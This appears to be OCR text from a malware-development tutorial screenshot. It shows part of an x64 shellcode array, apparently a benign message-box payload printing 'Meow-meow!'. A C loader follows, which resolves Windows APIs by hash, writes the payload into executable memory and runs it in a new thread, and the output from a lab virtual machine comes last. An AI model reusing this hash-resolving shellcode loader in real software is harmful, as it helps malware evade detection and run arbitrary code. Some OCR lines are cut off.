 123 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
124 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
125 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f
126 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49
127 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01
128 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01
129 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1
130 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41
131 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b
132 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58
133 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41
134 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7
135 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e
136 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83
137 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd
138 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0
139 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff
140 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e
141 "\x2e\x2e\x5e\x3d\x00";
142
143 int main() {
144 HMODULE mod = getKernel32(56369259);
145 fnGetModuleHandleA myGetModuleHandleA = (fnGetModuleHan
146 fnGetProcAddress myGetProcAddress = (fnGetProcAddress)getAPIAddr(mod, 448915681);
147
148 HMODULE hk32 = myGetModuleHandleA("kernel32.dll");
149 fnVirtualAlloc myVirtualAlloc = (fnVirtualAlloc)myGetProcAddress(hk32, "VirtualAlloc");
150 fnCreateThread myCreateThread = (fnCreateThread)myGetProcAddress(hk32, "CreateThread");
151 fnWaitForSingleObject myWaitForSingleObject = (fnWaitForSingleObject)myGetProcAddress(hk32, "WaitForSingleObject");
152
153 PVOID lb = myVirtualAlloc(0, sizeof(my_payload), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
154 memcpy(lb, my_payload, sizeof(my_payload));
155 HANDLE th = myCreateThread(NULL, 0, (PTHREAD_START_ROUTINE)lb, NULL, 0, NULL);
156 myWaitForSingleObject(th, INFINITE);
157 }
158
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-04-02-malware-injection-18> .\hack.exe
hack.exe 681230
ntdll.dll 2129067
kernel32.dll 56369259
successfully found! GetModuleHandleA - -256886780
successfully found! GetProcAddress - 448915681
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to
activate Windows.
2:18 AM
4/5/2022
1
Right Ctrl